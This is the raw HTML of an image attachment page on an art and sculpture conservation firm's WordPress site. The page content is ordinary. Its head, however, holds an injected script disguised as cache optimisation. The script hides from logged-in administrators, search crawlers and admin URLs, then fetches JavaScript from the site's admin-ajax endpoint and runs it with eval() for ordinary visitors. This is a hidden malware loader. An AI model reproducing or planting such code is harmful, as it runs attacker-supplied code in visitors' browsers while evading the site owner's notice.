

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conserve-art.com/objects/historic-and-traditional-sculpture/6_4/
body_size: 8197
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>6_4 | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://conserveart.wpenginepowered.com/xmlrpc.php" />
<link href="https://conserveart.wpenginepowered.com/wp-content/themes/conservart/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://conserveart.wpenginepowered.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//conserveart.wpenginepowered.com' />
<link rel="alternate" type="application/rss+xml" title="Conserve ART &raquo; 6_4 Comments Feed" href="https://conserveart.wpenginepowered.com/objects/historic-and-traditional-sculpture/6_4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conserveart.wpenginepowered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://conserveart.wpenginepowered.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='template-style-css' href='https://conserveart.wpenginepowered.com/wp-content/themes/conservart/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-skeleton-css' href='https://conserveart.wpenginepowered.com/wp-content/themes/conservart/css/skeleton.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://conserveart.wpenginepowered.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://conserveart.wpenginepowered.com/wp-json/wp/v2/media/628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conserveart.wpenginepowered.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://conserveart.wpenginepowered.com/?p=628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://conserveart.wpenginepowered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconserveart.wpenginepowered.com%2Fobjects%2Fhistoric-and-traditional-sculpture%2F6_4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://conserveart.wpenginepowered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconserveart.wpenginepowered.com%2Fobjects%2Fhistoric-and-traditional-sculpture%2F6_4%2F&#038;format=xml" />
<script language="javascript" type="text/javascript">
jQuery(document).ready(function(){
	if(jQuery(window).width()>767){
	jQuery('.nav li').hover(
			function() {
				jQuery(this).find('.sub-menu').stop(false, true).fadeIn();
				//jQuery(this).find('.ulwrapper .ulwrapper').stop(false, true).fadeOut('fast');
			},
			function() {
				jQuery(this).find('.sub-menu').stop(false, true).fadeOut('fast');
			}
		);
	}
	jQuery('.openmenu').on('click',function(){
		jQuery('.topnavcon div.nav').fadeToggle(100);
	});
});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75515854-1', 'auto');
  ga('require', 'linkid');
  ga('send', 'pageview');
</script>
</head>
<body class="attachment wp-singular attachment-template-default attachmentid-628 attachment-jpeg wp-theme-conservart">
<div class="wrapper bgblack">
<div class="container">
    <div class="top_wrap">
    	<div class="top_heading">
			<div class="  logo"><a href="https://conserveart.wpenginepowered.com"><img src="https://conserveart.wpenginepowered.com/wp-content/themes/conservart/images/logo.png" height="60" width="350" alt="" title="" border="0" /></a></div>
            <div class="mobilemenu">
            	<a href="javascript:void(0);" class="openmenu"><span class="linetop"></span><span class="linemid"></span><span class="linebot"></span></a>
            </div>
            <div class="clear">&nbsp;</div>
        </div>
        <div class="clear">&nbsp;</div>
    </div>
    <div class="clear">&nbsp;</div>
</div>
<div class="clear">&nbsp;</div>
</div>
<div class="topnavcon top_heading">
<div class="container">
<div class=" nav">
             <ul id="menu-main-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://conserveart.wpenginepowered.com/about-us/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://conserveart.wpenginepowered.com/about-us/contact-information/">Contact</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://conserveart.wpenginepowered.com/about-us/history/">History &#038; Mission</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://conserveart.wpenginepowered.com/about-us/team/">Our Team</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://conserveart.wpenginepowered.com/francis-miller-ca-biography-resume/">CA Biography and Resume</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-437"><a href="https://conserveart.wpenginepowered.com/planning/">PLANNING</a>
<ul class="sub-menu">
	<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://conserveart.wpenginepowered.com/planning/preservation-plan/">Preservation Plan</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://conserveart.wpenginepowered.com/planning/collection-surveys/">Collection Surveys</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://conserveart.wpenginepowered.com/planning/condition-assessments/">Condition Assessments &#038; Treatment Recommendations</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><a href="https://conserveart.wpenginepowered.com/planning/historic-research/">Historic Research</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://conserveart.wpenginepowered.com/planning/testing-and-analysis/">Testing &#038; Analysis</a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://conserveart.wpenginepowered.com/planning/documentation-specifications/">Documentation &#038; Specifications</a></li>
</ul>
</li>
<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-540"><a href="https://conserveart.wpenginepowered.com/treatment-services/">TREATMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://conserveart.wpenginepowered.com/treatment-services/cleaning/">Cleaning</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://conserveart.wpenginepowered.com/treatment-services/consolidation/">Consolidation</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://conserveart.wpenginepowered.com/treatment-services/injections-grouting-fills/">Injections, Grouting &#038; Fills</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://conserveart.wpenginepowered.com/treatment-services/mending/">Mending &#038; Repairs</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://conserveart.wpenginepowered.com/treatment-services/pointing/">Pointing</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://conserveart.wpenginepowered.com/treatment-services/replacement-elements/">Replacement Elements</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://conserveart.wpenginepowered.com/treatment-services/coatings-and-patinas/">Coatings &#038; Patinas</a></li>
	<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://conserveart.wpenginepowered.com/treatment-services/structural-stabilization/">Structural Stabilization</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://conserveart.wpenginepowered.com/treatment-services/site-consultation-installation/">Site Consultation, Rigging &#038; Installation</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://conserveart.wpenginepowered.com/materials/">MATERIALS</a>
<ul class="sub-menu">
	<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://conserveart.wpenginepowered.com/materials/metals/">Metals</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://conserveart.wpenginepowered.com/materials/stone/">Stone</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://conserveart.wpenginepowered.com/materials/ceramics/">Ceramics</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://conserveart.wpenginepowered.com/materials/plaster/">Plaster</a></li>
	<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://conserveart.wpenginepowered.com/materials/cast-stone/">Cast Stone &#038; Concrete</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://conserveart.wpenginepowered.com/materials/miscellaneous-materials/">Miscellaneous Materials</a></li>
</ul>
</li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-452"><a href="https://conserveart.wpenginepowered.com/cemetery-preservation/">Cemetery Preservation</a>
<ul class="sub-menu">
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://conserveart.wpenginepowered.com/cemetery-preservation/">Cemetery Preservation</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-443"><a href="https://conserveart.wpenginepowered.com/objects/">OBJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://conserveart.wpenginepowered.com/objects/historic-and-traditional-sculpture/">Historic Sculpture</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://conserveart.wpenginepowered.com/objects/monuments/">Monuments</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://conserveart.wpenginepowered.com/objects/modern-to-contemporary-sculpture/">Modern to Contemporary Sculpture</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://conserveart.wpenginepowered.com/objects/fountains/">Fountains</a></li>
	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://conserveart.wpenginepowered.com/objects/1767-2/">Cemetery Preservation</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://conserveart.wpenginepowered.com/objects/architecture-architectural-elements/">Architectural Elements</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://conserveart.wpenginepowered.com/objects/industrial-and-historic-objects/">Industrial &#038; Historic Objects</a></li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://conserveart.wpenginepowered.com/objects/relief-sculpture-plaques/">Relief Sculpture &#038; Plaques</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://conserveart.wpenginepowered.com/objects/other-objects/">Other Objects</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://conserveart.wpenginepowered.com/maintenance/">MAINTENANCE</a>
<ul class="sub-menu">
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://conserveart.wpenginepowered.com/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665"><a href="https://conserveart.wpenginepowered.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://conserveart.wpenginepowered.com/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-445"><a href="https://conserveart.wpenginepowered.com/projects/">PROJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://conserveart.wpenginepowered.com/projects/">Projects</a></li>
</ul>
</li>
</ul>            	<div class="clear">&nbsp;</div>
            </div>
             <div class="clear">&nbsp;</div>
    </div>
<div class="clear">&nbsp;</div>
</div>
<div class="wrapper bgred">
  <div class="container content_redish">
    <div class="breadcum">
      <p>  <a href="https://conserveart.wpenginepowered.com/objects/">OBJECTS</a> <span>&gt;</span>   <a href="https://conserveart.wpenginepowered.com/objects/historic-and-traditional-sculpture/">Historic Sculpture</a> <span>&gt;</span> <span class="last">6_4</span>
</p>
    </div>
    <div class="clear">&nbsp;</div>
  </div>
  <div class="clear">&nbsp;</div>
</div>
<div class="wrapper">
  <div class="container bgwhite">
    <div class="content_area">
    	<div class="seven columns alpha content rightcon">
       					<div id="post-628" class="post-628 attachment type-attachment status-inherit hentry">
			 <h2>6_4</h2>
                            <p class="attachment"><a href='https://conserveart.wpenginepowered.com/wp-content/uploads/2015/09/6_4.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://conserveart.wpenginepowered.com/wp-content/uploads/2015/09/6_4.jpg" class="attachment-medium size-medium" alt="" srcset="https://conserveart.wpenginepowered.com/wp-content/uploads/2015/09/6_4.jpg 300w, https://conserveart.wpenginepowered.com/wp-content/uploads/2015/09/6_4-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			            <footer class="entry-meta">
					</footer><!-- .entry-meta -->
 <div class="clear">&nbsp;</div>
	</div>							        <div class="clear">&nbsp;</div>
      </div>
      <div class="three columns omega leftmodule">
